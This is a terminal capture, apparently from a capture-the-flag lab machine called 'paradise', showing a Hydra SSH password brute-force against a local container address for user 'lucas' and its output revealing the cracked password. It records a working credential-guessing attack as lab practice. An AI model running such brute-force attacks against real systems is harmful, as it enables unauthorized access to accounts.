 ┌──(kali㉿kalipc)-[~/Desktop/Maquina/Fácil/paradise]
└─$ hydra -l lucas -P codes.txt ssh://172.17.0.2 -t64 -f
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-06 08:22:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 30 tasks per 1 server, overall 30 tasks, 30 login tries (l:1/p:30), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lucas   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-06 08:22:43